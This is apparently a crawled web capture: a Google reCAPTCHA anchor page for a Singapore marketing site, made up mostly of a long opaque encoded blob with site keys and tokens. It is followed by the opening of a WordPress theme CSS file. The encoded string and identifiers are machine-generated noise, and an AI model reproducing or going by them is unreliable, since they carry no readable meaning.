r92Wjs9w6kkNXR/acKgwot+woXCqcO+w5QpSwPChz5cwrRWw4Q4w74Ew6U1w6jCo8O4w4UDeMKCNivDg8K1woIwwofDg2vDncOiw70sC2hRwpPDgMK1w4JpNzFTw7zCtkLCvcOtWMKvw4jCgnVdwqtaw54aw7jCgsK4w4sBcGrDtW/Dty/Cq8OTZMKywqVLwr/DusOUPybCsGLCm2XCqnPCv8KgesOOb8KzV2zDvsK/w6HCmMOZFMKIwr/[base64]/[base64]/ClkwRbkLDjzIODyzCncOKw7gHdcOSUT4nw6FsfEYiw6fDrsOZwr/DuAMRw59sBwxFwqFSw5/DmzR+wp9hA8KPwrvCisONw6Ziw5dKE8OLwrPDm8KcOsO4wrDDsn/DhwXCrMOKwonDtxw8Lj17woDDlQDDgsK0DAfCiB1Lw7TDnQXCuCM0w7pIw5rDssOwwoRiwqbCsRfCuMOVwrsnMSsOwqwyAsKOw7HDljrDnRbCnFrCv8K9wqRzwo3DtsKBwp3Ci2NFasOHwqLDtsKLwplHHQLDr8KywpoLZ8O6w6/ChcONw7vDoMK4w4/Cnk/CnsK1w5FCw6ZuwoECK8OHDsKqw6FtcsKCwpfCocOFw5E5dUEdZAjDlGHCmkPCkU/CqgpXb8KwcMKKHsKVbTQIw5oTIQ3ClCjCncOgLcKow7TCpWFNwqJJKcOdF8OFwqR+esK4TMKwMBlBw6l4cRBHVMOPw4DDghbCpgdXw63Dm8KlZ8OZw4PDgSzCp8K0VMOTPwZHFcKmXyhSwotxwpIlw5Fsw4YQw7FsbsOewog+w5rDn8O/w7gAwpHDoSgkdsK6fcOhEMKNw4jDlwcsQ8K+H8KFcFzCuXfDmV/DoXV+S3PDqhE5w73Cim3DrmtCR8Krw57DmcO9w5HCmkNdOsOQNyY7w7MZw5XCkSDDqcK1w58awoLDusO3d8KiNcK+FsOnasOQwrIaJcOEFWkmJMKYw7DCq8OywrvCpsOCw4LChcOQRkBnP0fCssO/D3VkSBlqH24Bw7PCpMKUQhPCpcO9G1HCtmEVwo0Qw73ChsK7w5l8WsK9wpdRAT/Dk8O0wpRsAUXCnCdzw43Cu8OLw4XCgT/DvH3DicK5wpYZw6ole0Iyw6zCjlPCocKqwoBuwpHCo8O6bMKzwrZqwowTwrjCtV/ChMOFZkDDn8KLw4fDr8Ond8KTw4wzwpoDaUobFxloQHjDl0sgwpVkw4/Ck8KDw43DtMK4NsOQw65RT8KgR8Olw5nCvHNIIUHCuCPDvG/Dt8K7wpPDpsOfwpY5w6JXYxbDkFHCvhHCtArDq8KFw71OCsK7wq9tOsKqPsOXWcOUw4fCkcOjw4d3woMUw5DDqzAZw7INwqbDgRZ4IcONZ8O/[base64]/CgAsBwrrDk8K5w5DDnXjDnl/[base64]/DnjFWBsKww5/CgRTCuT0zGQzDlAYawpTDuMOxIHABw6Fvwp8OwpTDqcO6w40nwplxwojCk8KaM8KuWMK6OcKXwr3CosKpw6U+cMOYZkpZw6/CkMKGb3t+OnpkOElgw7zCqGIvGCABXj/CghrDkVbCkHASwq3CvmsOw5LCrTrCncOAw7I5dhMlOcKlJhrCo8KywogTWQzCqih/w6nDosKYccOdExHDnwMyw7gLwoghc8OVJcOPw67CtsOHw4ZnJRsHe3TDi0fDuTXDlcK5w75jbcO8wo7Dky9oJWvDmR3DnsKiw6PDkAo1w5PCm8OiEsOWDVUGw6/[base64]/Dk8OiwrdWSUcqaMK3w69dG8KqwoBTwqoKwpoJBcKGQl3CrsOEOcKBcMKhOxHDuMOlw4fCm8OsGQtiw7bDg3w2AhjDmHXDpjlcw5vCuSjDkAAmUCLCi2VZw4bDuMOlw57Dqicrw5XDscOsw7/[base64]/Cr8OzEMO2w73DqVNDBcKGe2IZTMKJwrUuR0PDvMK2wqtrQXV/wrRvc8KbwqZOfcOowoXDq2d9f0lNw4otw4s6L0UJX8OmUsKUDjrDpcOgw5LCtWQPXcKNbHk8wq/DqMKJNMKZVMKMwqlKwozChUIYwpcoL3fDmDsewpl3E2LCgMOeZClndVnDq8O5FiDCgmXDhh98Ag57wonDgEnDhkFowqvDpz83wqoBwr1rMsOEw5prI3XDv8Kew5lPXBgNCcKqw4/[base64]/Dp8OMDMOqw6PCoTUhw4fCjsOPKgjDhw9Jw6cXAsKFUMOURFZSB8Ktw63DssOTIV8/bwwkwqzChCvDpBnDm8K1NhsgXMKVH8Odw41dLMKwwrDCiADDs1LDlRLChx8DwptxMUViwqbDt8KAVATDscOmw57CsXdTwoQnw4fCmjLCosKKKcKQwq3DnMKxw6/CkHvCgcOuwr5rO1/DkMKcwpbDuzNXw6JoJBzDnRpid8KTwpbDjVN/[base64]/[base64]/CjsKsw7A5w5TCjMKhw7pew4PDiMOEwosfMsOjAcODX8OYEn94FkbCvsOsK8Khw7jDo8Kzw6DCmGA0wqjCq005DXXDr1/DoVbCncO5VA/CiMKRSFEfw6LDj8KjwrZ1FsKgwrgow7wuwogaMixLQ8KtwoZXwq3ConPDv8KQRyDCijDDn8K/wo9Jb2ZEMUDCk8OoGcKfScOuV8Olw4oEwpPDlMOCFMOMwrZ6GsO0IFDDi2R3wqrCosKCw7QnwoDDvMKEwoNbJsKwd8KKTsOnX8OGWh7Dlg0aw45WwoHClwJvwo/[base64]/UsO7w6huwqN3w7zCt8OgIMK1woYdLDgFFcKHwoE5VQoeWTYBwr7Dv8OND8KeM8OoOhLCs3/[base64]/[base64]/Dr1rDgsOIw6fCjMOcfsKZwpJjwp3Cl8KXwp9AB8OKw6bCmMK7E8KQQT3Dn8KRIR7DmEZBLsKDwoTDhsKYR8KSc8KXwpDCm1jDshTDqAHCiiXCmcOVHA0Ww5dOw6XDvsKgC0fDolnCvSczw4/CmMK7HsK+wpsxw5Nzw5HCm8O/ccOAKUfDlsKww4DDnEXChW/DqsKKw7lYAMO6Z3gzbcOtGsKuDsKzM2oGOsKYwoYMPGjCjcKLYcK1w5MjwpsIcm9fw7kYwp/Du8K/LMK7wrxMwqzDtsO4wrXDgmQjVsKxwrHDnlHDmsO3w6QQwoBRwqLCksOUw6nCsjZ5w4tjwrB7w7/CjxDDt0dCV1tbIcKDwr4vY8OBw67DnkHCsMOCwrZnRsOmE13Cn8K3Jh45Sg0KwoZjwodtcUzCp8OGSUzDuMKiK1gqwr1FDsOCw4bCqT3Dg3fChCnDi8K2woPCo8O5YMK+Tm/[base64]/LDXCu0tbw6cxXzLCnBIwwojCi8KnR24ywoBcwrN5wro3w40xLMOjBMOLwqthwrgPQ1vDmXw8f8K5wqnCsxBVwpk1w77Dt8O9AsO5LcOfLHklwoUSwrXChcOXXsKXEmVoA8OrHzjDgmjDt2/[base64]/CgsOdwrzDvQHCrDAGIRXDrBE0MsKRwqDCsB3Dr8O/IybCtT5SL0lCfMK/TifCkMOiwpZ0wqAGw74WKsKFwrXDt8OCwo/[base64]/[base64]/DnkLDtMKAXzksV0bChw0vw5ECYQcJwo1HwpUTdFbDj8OQwp/CricNRcKLFcK7ccKrf0ceMcKPaMKUwrIAw43CqjFkNhDDgQQadcKGKVwiOVU6Qk5eHUnCsm/DtjfDnARaw6UowrVOVMKhN1QxLMKIw7fCisOgwo/Cs3ptw5kYQ8OufsOCUg/Ch1hDw7QKLW3CqAHCncOywqLCo1VrVyPDpDJdUsO4wpx5CRtIWTpOYidnYGzCs1LCrsK3Aj/[base64]/CkcKfIcOowoBvBl/DlwnCvlE7b8Kmw69KbcOWPjLCjQHDqTNEwqluKz3Cl8KpwqIvw7jDu2nDmTpTJyMhBMOHZHdZw6xmaMOTw5FUw4BOSgk9w4Qvw4XDhMOeBcObw7XDp3HDiUsBdV/Dt8K1EQoaw7DClQPDkcKtwqArFijCgsO3a3jCtsO7HykycsKzQsOzw69UGXPDqsO6wq7DpCnCssOtf8KHbcO+X8O/eHcCCcKRwo/DsmkpwqRSHQvDkRDCqW3ChMKvLVdBw4PDvcKfwoPCqMOVw6Ydwr4FwpoKw5x+w70BwpvDm8OWw6d4wqE8dS/[base64]/CrATCmcKPfMKMBsKLOS1UcMKjwpLCoMKpwpZzG8K7w7VpIh0ZOA/[base64]/ChsOBTGrDj8K8w6XDkF96woFsw4PCusK+PMK1L8OrMkxKwoNxWcOJPXQVwpDDjwXDunRMwphDLBzDusKXZmtMJDPDnsOVw50LEcKXw7fCpMOWw5jDkTM0WG3CvsKJwpDDvEALwqPDocOjwpoGwqnDnMKmwqHCscKcVSl0wpLChVHDtHImwqDCi8K/wqY/CsK3wo1QP8KqwrIBLsKpwpXCh8KPL8OQNcKsw4fCg3/DvcKzw7QwQcOzH8KwOMOgwq7Co8OPOcOzaUzDij0/wrp9w7vDu8OnGcO4BsKyHsOfTEIKVxzCrynChcKcHw1Aw7MMw7TDilVmCA3CqAAsecOEc8O0w5fDuMO/wqLCqQTCr3PDl1FSw6LClyvCosOYwoHDhiLDtcOqw4RAw5dAw7Mgw6E0LQfCkxjDviQVw7TCrRt2BMOvwro4wrVHBsKCw6LCjcO7BcK9wqvCpknCmibDg3HDs8KVEBEjwoxwQVkgwrDDu3QDEzzCk8KeTMK/OE7DnsOEYsObacKST3HDvT3Co8OdZmMpeMOLUMKewq/DuVjDvGwFwq/Di8ODI8Oew53CmGrDnMOyw6fDosK8BcOzwqfDkTFKw6dsd8Oww6vDrXsxUG/DiS11w53CuMK/RMOLw5rDuMK6NsKiw6suVcOvbsOmCcK2FmoTwp19wr1CwoBVwpXDsnZOw7JhE27CiHADwoDDlsOoEgUTSyVzfx7Du8Ohwr/[base64]/woV7OcOHw7BuLsOkw7sMYsOQwr4aQsKMw519JcKQIsOxP8KNBcO7dsOqGQ/CtMKhw6BQwqfDmz3CjD/CocKjwpIfQlc1DQjCtsOiwrvDvBHCoMK4ZMKgPyo/YMKEwpFwKMO3wp8kf8O3wodjasOeKMOWw68WZ8K5NMOswrHCqUx2w4gqekvDnHXCt8KtwrLDkmgjHhzCpsO6wowNw4DCjMOLw5TDtWPCvjdpFGAEG8KdwqIua8Kcw63CssKaOcK5SMK9w7EBwr/DqQXCs8OtUSgmLBbDosK1JMOHwqjCosOWahXChDrDv1tnw7fCiMOvw7kOwrzCliLCq3zDmlNqSXk/AsKRS8OXTsOCw5MlwoVdAgvDtE8Ww6NiCVXDucOowptFMsOzwokZQHNLwpx3w4IfZ8OXSUvDrG40a8OpBAEZccO/wpMSw5zDp8OTWzTChyfDng/CucOGGgbCnsOOw5zCo1rCvsOvw4PCrEpUw5LCncOdPho8w6Yzw70hOhDDpGxaPsOdwp1PwpLDvw5pwqZzQsOlEsKDwrnCicKiwp7CuFQjwqpawoTCj8OwwrzDrGDDncK5GcKqwrjDvwlMPxERNxPCscKHwqxHw6VYwoEVM8KvIsKFw4zDiAXCiiAtw4JKUU/DisKNw69kWF1rBcKywo4IVcOyYmo6w5QywoMmBQHDgMOhw77CucOoGTFew6TDqcKLw4/DqiLDkjfCvH3ClMKQw75aw71gw6TDhijCmxQtwoIvZAzDlMKyGzDDssKqFDPCt8ONdMKCX0/DksOqw7fDnlE1CcOpwpfCryofw6J2wo7DpQ49w7kSSQJ1c8OEwohTw4QJw4Y5DUVzw6IqwoZofGE+B8Kyw7DDhExrw6tkdzw8Ym/DosKHw6F6dsOGD8OXAMOFKcKSwonClToBw7zCs8KxEMKzw4FNCMO9cl50L1VUwoZuwr4eGMOKM1TDmw0TbsOHwoLDkMKRw4BlBkDDt8KuQwhjMcKowrbCksKxw4DDnMOkwoTDpMKbw5nDgVYpQcOpwpA5VSIOw7zDoivDj8O9w6/DksOLScOIwqLCncO5wqPCqARCwqkwa8KAwrlbw7Fhw6LCqMKiMWnClAnClghVw4crP8OEwprDuMKiRcONw6vCvMKmw6F3TSPDosKswrXCjcKOQ0PDuABqwqLCsXAAwpHCpizCvmd/I1xbbcODHUNPcnfDjk/CmsO5wqjCm8O4CGLClUnDoT4/UDPDlsOTw69+w6hcwrBxw7R1bUTCu3bDi8OYA8OSJ8K1Uj0iwrvCv3kTw5jCoXfCocOwQMOmYifCicOewrDDssK9w5QUw4nCg8OMwqDCr0tvwqtvKHXDkcKcw7LCmsK2TiQoFCAawrYHYcK7wo1dKcOlwrTDqcKiwpnDhcKuw7tOw77DosObw4lNwq9EwrTCslM/[base64]/w4INNsKewqlCwpFQwq5NW8KSwqjCmMO6wrUrFsKNbMOUTTPDmMOnwq/DkMKCw7vCgG1FIMKfwrPCtVUZw4LDuMODI8K/w6LClsOpcnQNw7jDkDw+wpvCj8KsSlIVU8O1aTLDucOCwrXDtx0eHMKMFF7Dk8OjcSEAf8O4a0dDw6vCu0cyw5ZLBFDDjMOwwobDhsOHwqLDm8O+acObw6HCjMKXQMO/wqXDrcKmwp3DjkAbYsO3w5PDpsOlw6t/TBALM8Ozw7nDi0dqw6Z7wqPDr1tywr3Dm2nCm8Kgw4nDgsOAwoTCt8K6fsOPAcKuX8OEw5hAwpRsw6p7w7DCmcKBw6gvZMKIHWrCvT/CrxXDrsK9wrTCp2zDo8KOezMuQyfCphLDvcOzAcKhG3DCocO6J2I0QMO+KUXCjMKVasOAwq9vUWM7w5nCv8K0w63DrDttwp3DtMKmJMKkIsOnXWbDjmN1RD/DgHDCpl/DlSMYwpI7JsOBw7VLDcOQQcKdKMOZwppgCD3Dp8Kaw6RKGMOfwodlwq3Ch0tAw4nCu211dVZxNC/CssKTw6p7wqfDiMOTw5Fxw5zDpEksw4FSQ8KjesOTWsKDwpTCscK/CxnDlmIWwoBvwqMWwphCw4RdN8OYw5DChicqH8OsBj/DuMKkNWPDm25KXnbDlgPDlRvDsMKzwqRAwrdNLSPDu2YOwqjCrsKIwr1sVsKxSzzDkxHDpsOPw6swcsOrw6JQVMOEw7TCvcO+w7PDgcOuwqYWw651e8O3w4scwp/ChTZfOsOYw4PCjmRawpXCgsO9NgdDw7xUwrPCvsOowr9JIcKLwpY8wqXDh8O8IcKyPsO7w749AQbCpcOYw41IehDChUHCsyQcw6rDsE0uwqHCtsOrOcKpUTo5wqbDu8KoLW/DgMK7B0fCllDDpBDCtQsQcMOpQMKnZMOTw6t1w5cIw6HDscKrwovDohbCkcOTw6UPw4vDggLDu05ebkkHGzrChMKywoMeAcOOwodXwrUwwoIGLsKYw6/ChcK0XzF0KMO3wpdcwozCgihbO8OKRXzChsOdHcKERMO1w5xnw49KecO7M8K+E8OSw7LDrcKsw4zCsMO5JjPCrMOOwrAIw7/Dolx1wrprwpLDgx0fwpLCuztAwoLDs8KKKAQ/HsO1w6h3LGrDrUrCgMOZwrEnwrfCv1fDtsKJw4EIellTwpkGw73Dm8K3R8KWwonDqsK7w6oDw5jChcO/wrgXJ8K7w6AKw4rDlhwJDx8hw5LDkXMGw7HClcKiE8OIwpJ3VMOUb8OQw4wPwqXDncOpwqLDlDvDhAXDsDPDsQ/CnMOOdkjDsMOdw4huf0nDohrCq13DoD3DpwIDwoLCmMKxN14dwr8rw5XDlsOVwpo4DcKrfMKGw4Y9wr1TcMKBw4zCnMOcw59FScOVQCXCuz/DqMOCWlfCoi1FHsOTwrwDw5XCgsOTOizClnkkI8KoFcK0FSAQw5UFJcO/NsOhSMORwqxTwqduRsORw5EcJBJtwrh1QMO0wrdGw71Pw6vCqkBuOsOKwoAbwpIQw6/Cj8KpwoLCh8KrW8KYWkdlw4ZLWMOVwq3ChQvCiMKqwr7Cp8KAABrDjhXCpMKrT8OCK05EEEEVwozDsMOZw6IewpRkw7NCw7VtPX5AGmpcwrDCq3ZieMOMwq7CqsKaXSvDpcKGT1ECwo5sAMOww4/DqcOQw6wKAU43wqBrZsKRJzLDg8Obwqcyw5HDjsOJJMKiKsONQsO+JsKNw5bDk8O6wqrDggLCrMOrFcOOwqQCCnLDmyLCqsO4w4zChcKsw53CrUDCpcO0wr0HQsKkbcK/[base64]/w6ZoXsOHFQI/w5AlLEfDm8Oww5VTBsK3wrLDkFpODsOkwq/[base64]/CuMKUK8Oew6XDgD5DQsKnwrHCgsOOYHXDoMOedcKDw6DDqMK9DsOieMOkw5vDn0MJw68kwpfDozxlC8KlFHUuw63DqQ/ChcOuJsOeX8ObwozCv8OvEMO0wr7DrMOSw5JWJ2FWwprCiMKuwrdTQsKDKsKiwod5IsKWwrBVw6HCnMOGVsO7w4/Dg8KmJ3/DglnDm8KNw5/CssKxY0p/MMOlV8OlwqYvwpE/EmADBChCwr3CiVPCnsK4fxTDunjCm0w0d3XDpSYUBsKdPcOcFGTDs3fDpsK7wrhBw6AcJETCtsKqw4ISAmXCrgfDtm9KNcOxw5zDuCxqw5HCvMOjIHY2w4PClMObRUDCoWkow4ZfasOSbcKcw5DDgU7DscK0wr/ClcKUwpRJXcOUwrvCtxE1w6fDjcO4fDHChi80BXzCgV7DrsOnw7ZZNTXDmF7Cq8Kew4ELw5jDiSbDgyQIwrjCpyHCu8KSHkEEB2vCnD/[base64]/ChcO6AsK/wrrCnMKpFsOfwozDnMOUw7LCqVTCrhY5w7VCE8OcwpPCnsKTP8KnwpjDvsKkeio/w7nDgsOcCcKwI8K8wrIUa8OCGsKWw6RPcMKbQip0wrDCscOoUxpzC8KdwqrDux1jShTCpsOKAMKIYF0LV0bCkcKuCxNhYGUTCcKhDlnDqMK/SsKTHMO1wobCqsO4JTLCqkZMw4vDrsOyw6vClcOKYxrDsVnDkMOYwq8cbxnDlcOxw4vDnsKqEsKjw4p/D3/CpyERAQzDn8OjHwHDkFPDkgQGwo1KQhHCmn8Hw6PDuisCwqrCrsO7w7nCrDbChsKVw5NYw4LCicKnw64VwpFHwrbDp0zCucKZPEpKU8KsCQE1JMOMw5vCvMOsw53CisK8w4fCnMK9e3/Dv8OZwqvDtsOqM2MSw4B2GiNxAsODHMOuRsO2wrN4wr9LHxFKw6PDuVFbwq49w6nDtDI9worCgMOJwrTCpAZtdSA4XBvCksOQIlwGw4JeYMONw5hrfcOlFsKAw4DDlCDDgcOPw4nCtyx/woLCoynDj8KkIMKGwoDClRlJw4V+AMOow6hTR2nCtElvQcOjwrnDlsO6w7PChgNYwqYQYQnDoBTCqETDsMOMJi8uw6TDtMOYw4vDucKXwrfCtsOwDz7CicKhw7/DmF0lwrrCs3/DvcOwUcKXwr/[base64]/w5o+U1c5wqTCt1DDtlFKdsKKUzvCn8OXFAFRHkfCuMOUwoDCnyQiT8O4w5zCgT9aG1zCvFfDjHElwohULcKHw7fCjsKbHToxw4/CrwPDkB1+wpo6w7nCsGoyURoQwpLChsKvbsKsHD/DiX7Ci8Knw5jDmFpLVcKcR3bDkijCnMOfwoVIax/Cs8K9bToKL1HDmcKEwqRUw4nDhMOFw4DCqMO9wonCojHDn2lsHV9tw5XCv8K7KTXDhMOMwqlTwobCgMOjwqbCk8OKw5zCosOqw6/Ch8KlCcOcQcKewr7CokFDw57CmxcwXMKCNiNlI8O2w5oPwpJaw7rCocKUM2QlwroKecKKwoJ6w4fDsjTCn3bCuycPwofCnGJWw4dQaGjCllfDt8OTJcOBBRYIY8KdS8OQKFHDhinCpsKFVhbDssOjwozDuzovfMOhasOVw4IGVcO3w4nCiz0/w4bCmMOqGBPDtwvCpcKvw5TDiVDDohUKb8K4DiTDpVrCvMO7w4skXMObdAcLGsK+w4/DnXHDosKYKcKHw6LDkcKMw5g/eh3Ds3HDvx5Cw4Vfwr3DpsKYw4/Cg8K2w77Dgg5ceMKUQBcyQGvCumMMw4fCpl7CkFLDmMONwpBpwpodOsKLUsO8bsKaw7FpExjDs8KQw6tWG8O2ZyfDqcKuw6DDucK1ckvChWcwTMKBwrrCn3/Cny/CjyfDsMOeLcK7w60lA8OkSVMREsOhwq/DksKnwplmC0LDm8Owwq/[base64]/CpD7Dshw+w77DkcOiC0bCsQdTe07DqhXCuFRewphgw53DhcKJwp/CrlvDpMKKwq/Cr8O4w6ARL8O4BMKlFjUoa14qY8Omw656woAhwp9Tw6whwrNow5Qww7/[base64]/w7PCh0gpHi86LcO8OsK/w4PCrMOZOcOqwo9FM8OOw6HDtsKww6XDpMKmwrHCijfCoS7Clko8OAnDmWjCgjDCmcKmJ8OqVREnBVDDh8OQI0LCtcOCw6fDjMKmBQY+w6TDjSjDgsO/w7Zvw6xvVMKOO8K8dcKFPyjDhV3Cl8OcAWp4w4NmwqNxwrvDpGw5Z2prE8Ouw5xmQTLCicKkQ8OlAMK/w6Acw6bDkCDDmVzCm33ChMOWfcKIHmw/GDYYYMKRDcO4RcObJUw9w7PCtG/Di8O9cMKpwo3CmsODwrA/SsKpwqXCl3nCsMKDwo3Cshd5wrtdw6rCrMKdw6/ClUfCijB7wr3CmcOQwoEZwoPDtW4JwqbCpS9lMMOub8OawpZCwqo1wo/DqcKJQiV9wq9Zw5HClT3Cg0nDkhLDhXomwpp6SsKBAjzDqDlBY1YaGsKTw4PChU1bw4HDpsK4w6LDtH8EZ3UHwr/DtHzDgwYpHB4cWMKVwptHcsOQwr7ChyAmC8KVwobCrsKid8KPDMOIwp50ZsOsA0gVSMOww57DncKKwrB8w4QQRFLCjSfDocKIw5HDgsOlaTElZUwtOGfDoVfCoR/DnBBawqDChE3CpSzDmsK2w7cYw5wiImNrEsO7w5/[base64]/U8KGwpxKw6t9wqbDo8O4wofDncKsPcOfPR/Dk8KYw4rCrV1qw6gTE8KnwqVXBcOAIQzDu1rCoyAqLcK/e17DqcKpw7DCgyrDsSjCi8K+RUlpwqfCmC7Co3/[base64]/w5pRw57DgMKiVcOYwr/DmsKdVcKyFMKWKcKVVsKkw6TChS8nwqRtwpAGwq/DlXTDh23CuQTCgk/[base64]/Dv8OVKyzCksO1w7TDsUITwrVxw6RQL8O1U2VZWXYDw6t8w6DDlA0jEsOJEsK5KMOFw4vCu8KKJiDDnsKpKsK+FMOqw6INw50uwoLCqsO/wqx0w5vDqMONwpVpwonCsEHCuDtdwrkswpEEw7LDogoHXMKvw7jCqcOwYGpQcMOJwqUkwoPCi1dnwqHDlMOxw6XCg8K5w5nDuMOoHsKNw79DwqIHw75Vw53CqGsfw4jDulnDqWzCpUh1a8OiwoBIwoQNCcOnwqnDuMKEYSjCkyUyW1/CvMKfHsKmwpbDsTbCkGYyUcOlw7N/w55LOAwbwonDh8KdQ8KED8K3wqAnw6rDv2HDksO9e2nCol/CocKhw5oyNiLDqxBbwoIMwrYTKGTCscObw75tdW3Cs8KhTiDCgkwMw6PCiz3Cs1fDuxs7woPDuhXDowJuDWRhw6rCkjrCqMKQdhJNTcOKAH3CkcOgw6zDrgvCjcK1W2Zfw7ZTwqBVSg3ClQ/DkcOtw4wKw63Chj/Doh91wpPDnhtPOjY7w4ANw4zDtMOnw4sGw55kQ8Oca2MyfRB2RFzCmcKKw4YowqI7w5jDmMOIcsKudcKJHEPCjWnCucOHfV4MV2INw7wLPDjDt8KDXcK2wo7DmlTCisKnwobDj8KJwqHCqyHChcO1T1PDhcKzwq7DhcKWw4/DjcKpEBjChnrDqsOLw5DCkMONYsKkw5/Dql1OIgBHbsOoaFVnEsOzRMOkNERTwrrClsO9YMKtZ10iwr7Dg00mwq83KMKXwprCnF0uw7kkIMKjw5nDusOMw4jCkMKiUcK1X0lZLzLDu8O1w4EiwpB1a14Hw6bDjFTDgcKyw5zDscOIw77Cp8KZwrwmYsKrCSnCpkzDh8O5woZ/FcK7KFPCiTTCgMO/w6PDlMKOVQTDlMKUNzrDung0WsOOwrTDhsKuw4wDH2MIcgnChMOfwroCR8KgAgzDsMO4Sx3CgcKqw6Z6e8OaLsKgVcOdE8OKwpBpwrbCljgawqtlw73DsixkwofDrWwFwo/[base64]/[base64]/DgFt4wrs4wqDCgX5dLmlswpTClwzDmHkrRgJcHEZ1w5fDkzhBUj9IScO9wroHw6LClMONcsOuwqV1DMKzFcOQbVh1wrLDpg3Ds8KDwrzCqV/Dm3zDlB0EYA8NZAUxVMKow6Jowo0ELjgQw7zCnjJbwqPCuWQ0wpUJGhXCjUQIwprCkcO7w7JqKVXCrD7DhcKnHcKrwobDrmA8BsKZwr3DqsKbHGogwrHCqcOeS8O7wo/DlCbDhnI6UsKVwqTDnMOzdcKXwp9OwoQdCXPCoMKPMQVRHR3Cj1LDscKIw5XDmcOVw6TCtsOobcKawrfDixHDgg3DnVoSwrfCs8KVTMKgPMKxHEMzwpwKwrZgVA7DhjBywp/CmwrCqE5pwoDCnRLDvAZVw6HDpCchw7MTwq/DgxHCtGcQw5rCn2xAEGtRbHPDknsPIsOkXnXCtMO8AcO4wpl7D8KRwrfCksOUw4jDh0jCmHI1LToTKHl+w5DDoTxNew3CuFYAwq7CjcO6w5VIFMKlwrXDs0cjIsKzGC/CvEDCnRAJwpHDgMKDAhVbw57DmjLCu8OxDMKSw5oOwo0dw5gYfcOUNcKZw7nDucK5BShEw7bDg8KGw7YKUMOFw6TCjAvCt8OZw7giw63DgMKIw6nCmcKGw4nDksKbw6xLw47Dn8K/cmoeasK6wqfDpsOHw7ssYR4dwqRiQm3CswDDrsOLw5rCj8KgUMKpYjbDnWkDwps9wrtCwoTCnjLDs8O/ZWzDoELDpcOjwq7DqgHDvF/Cg8OewpppOyXCpXQ9wpZBwqt7w4dyF8OdFyYOw7/Cm8Kswr3CsiLClz/CvmfDlX/CtQZMfMOGHAZ6J8KGwoXDviw/w43DvgbDtsOXcsKAK0fDscKYw6LCpQvDsAA8w7zCixsTZxFUwod4DcO9PsKXw4nCnyTCrWDCqMKfdMOiDxhyQh0Ew4fDj8KAw4rCgXtEASDCiBZiIsKfejlTUQHDrhnDmn0uwqw/w5cpSMOvw6Vgw48yw6s8bcOHT3cKGRXCt37Chx0IdCwRTBrDmcKUw5YQw4/[base64]/CvMK8XMK9woJSdw/CnENZw4AZWQ0YwpQlw5fCt8OCwpbDssK2w5olwqYAKg7DrsKgwrPDllvDh8O7YMOdwrjCgMK1cMOKDcKuTXfDtMKtRinDkcKVC8OzUEnCkcKmQcKTw551X8Kjw7fDtHV9wo5nRRcBw4PCs2/DtcKawoDDoMKUTBhfw4rCi8ONwq3CnSbCiglDw6hREMK9McOUwonCnsOZwp/DjArCqsOFf8KVD8Kzwo3Dm0hVaXpVWsKtccKcM8KswqfChMOYw4wAw6Uyw67ClwwiwpbCgF/[base64]/HhNvw442R8KvZg/DqsOZwrrCgAZqWcKyRhU/w74aw7DCkcOTN8KsXMKRw4hiwpzCisK5wqHDo3UXGMKrwpQbw6DCt1QMw5nCiBnCnsOZw508wo3DpFTCrR14woVvFcO8wq3CvEnCicO5wrzCqMKDwqg2VMKYw5Q0UcKQDcKyVMKaw77CqRZ/wrJPdh52KzkeEijDs8KUcjXDqMOMOcOvwqfCnkHDksKLYUw8C8O5HGZTSMKbKSnDkFweFcOhwo7CrsKbCQvDoU/[base64]/DkBNXWF7Cgm0DPsKOFcKfwr3DohvCsyjCpQIDVMK1woVZLyfDkMO4w4fCgTTCucOvw5bDm2VNHB7DtDfDsMKPwrtNw6HCrllvwp/DuGkpw4PDiWQDMsKWa8O6JcOcwrxNw7XCr8OzBFDDsTvDq2/Cj1jDu23DsEbCgVTCtMOvLcORHcOFL8OdeFDClyJew6/[base64]/CvCd/wotdV8O2KMK/w4NDw71je8OhYsKAZMK1DMK/[base64]/[base64]/[base64]/[base64]/CiADCkDppawYJw5A2wrPCjcOXwpQKbsK0Z1kkY8KVCsKpD8KTwodjwopydsOTHHNgwprCjcKbwpTDvTRkVGPCiQRAJcKaYFDCkFnDqEjCpsKvJ8Kcw5DCgcO1bMOhbk/[base64]/DvcOywqDDvWZMwrTDgMOCHlBMwp/[base64]/w5cwH8OWCjTCgg1IwoUUOcKaF8Kkw6cEwqXCvMKrcMKwdcKDMGUswqzClcKlfAZOXcKww7ITwqnDuHPDiSTDosOBwr4QRglQXnc3wpMCw509w4pCw71VblgPPHLDmQsiwoxOwrRxwrrCu8Oqw7bDmQjCrcK5Ch7ClirDh8K1wr1kwoU0azLDgsKRQRk/[base64]/BnJIJGYsHC8Mw6bDmQFfd8KNw6XDpcOJw6vDjsO5ZsO+wqPCtsOxwprDmRRna8OXQRnDl8O3w7gJw67DmMONIsKKSSrDnRPCvkp1w73CpcK2w5JyZE4KMsOZNnjCu8OSwrjDtnZHQsOMCgzDk29twrXDjg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PUPm1LD5eULguKgCCSAGHY/SVXFlYs6p1F/MdDkoQgA\\u003d\x22,1,0,null,1,1768983357943,0,0,[204,133,87],null,[72],\x22RC-Jyh863Pi7nUbVQ\x22,null,null,null,null,null,\x220dAFcWeA4ekzTweUmWY13pD7gQIRS7Slwch9uBad42PukEjXugkUJ_wSQWt-tU-8g8_4GxMWCRv3PVavbOm1mftwAG1TRCbnF_Tw\x22,1769066157827]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0
body_size: 6510
content:
@-moz-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
